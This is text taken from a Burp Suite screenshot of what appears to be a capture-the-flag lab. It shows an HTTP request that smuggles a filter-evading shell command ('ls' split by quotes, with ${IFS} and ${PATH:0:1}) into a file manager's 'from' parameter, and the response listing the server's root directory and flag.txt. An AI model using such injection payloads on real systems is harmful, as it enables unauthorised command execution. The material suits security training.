 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
5 × 6 × +
Send Cancel < > Target: http:/
Request
Pretty Raw Hex \n
1 GET /index.php?to=&from=
51459716.txt%26l's'${IFS}%09${PATH:0:1}&finish=1&move=1
HTTP/1.1
2 Host: 83.136.248.28:45331
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://83.136.248.28:45331/index.php?to=tmp&from=51459716
.txt
8 DNT: 1
9 Connection: close
10 Cookie: filemanager=a8r36i7cecpa0emffofkeu39ga
11 Upgrade-Insecure-Requests: 1
12
13
Search...
0 matches
Response
Pretty Raw Hex Render \n
File Manager
Error while moving: mv: missing destination file operand after
'/var/www/html/files/51459716.txt'
Try 'mv --help' for more information.
/:
bin
boot
dev
etc
flag.txt
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
/var/www/html/files/:
2198326775.txt
2289228124.txt
2380029473.txt
2470930823.txt
2561732172.txt
605311066.txt
696212415.txt
787113764.txt
877915113.txt
tmp
Name Size Modified Perms Owner
tmp Folder 14.07.23 14:36:32 0777 www-data:www
Done